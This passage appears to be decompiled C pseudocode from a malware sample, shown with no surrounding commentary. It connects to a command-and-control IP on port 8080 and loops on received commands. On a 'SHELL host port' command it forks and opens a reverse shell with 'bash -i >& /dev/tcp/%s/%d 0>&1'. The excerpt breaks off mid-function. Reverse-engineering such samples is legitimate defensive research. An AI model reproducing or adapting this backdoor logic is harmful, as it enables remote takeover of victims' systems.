 controller_fd = socket(domain: 2, type: 1, protocol: 0);
if ( controller_fd >= 0 )
{
addr.sa_family = 2;
*(_DWORD *)&addr.sa_data[2] = inet_addr(cp: (const char *)controller_ip);
*(_WORD *)addr.sa_data = htons(hostshort: 0x1F90u);
optval[0] = 1800;
optval[1] = 0;
setsockopt(fd: controller_fd, level: 1, optname: 20, optval, optlen: 0x10u);
setsockopt(fd: controller_fd, level: 1, optname: 21, optval, optlen: 0x10u);
if ( *(_DWORD *)&addr.sa_data[2] == -1 )
{
fprintf(stream: stderr, format: "Invalid IP address: %s\n", (const char *)controller_ip);
free(ptr: controller_ip);
close(fd: controller_fd);
sleep(seconds: 0x12Cu);
}
else
{
io_result = connect(fd: controller_fd, &addr, len: 0x10u);
if ( io_result >= 0 )
{
free(ptr: controller_ip);
while ( 1 )
{
memset(s: receive_buffer, c: 0, n: 0x1000u);
io_result = recv(fd: controller_fd, buf: receive_buffer, n: 0xFFFu, flags: 0);
if ( io_result <= 0 )
break;
receive_buffer[io_result] = 0;
if ( strncmp(s1: receive_buffer, s2: "SHELL", n: 5u) == 0 )
{
__isoc99_sscanf(a1: receive_buffer, a2: "SHELL %s %d", shell_host, &shell_port);
child_pid = fork();
if ( child_pid == 0 )
{
snprintf(
s: shell_command,
maxlen: 0x100u,
format: "bash -i >& /dev/tcp/%s/%d 0>&1",
shell_host,
shell_port);
execl(path: "/bin/bash", arg: "bash", "-c", shell_command, 0);